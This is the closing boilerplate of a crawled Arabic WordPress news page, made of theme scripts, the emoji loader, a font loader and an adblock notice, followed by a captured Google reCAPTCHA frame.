var tie = {"is_rtl":"1","ajaxurl":"https://www.adwae.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"true","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/velocity.js?ver=7.0.3" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.adwae.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.adwae.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>				<div id="tie-popup-adblock" class="tie-popup is-fixed-popup">

					<div class="tie-popup-container">
						<div class="container-wrapper">

							
							<span class="tie-adblock-icon tie-icon-ban" aria-hidden="true"></span>

							<h2>أنت تستخدم إضافة Adblock</h2>

							<div class="adblock-message">
								برجاء دعمنا عن طريق تعطيل إضافة Adblock							</div>

						</div><!-- .container-wrapper  /-->
					</div><!-- .tie-popup-container /-->
				</div><!-- .tie-popup /-->
			
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qVKEC_rpzoe83FxTCePftw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769323675711');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>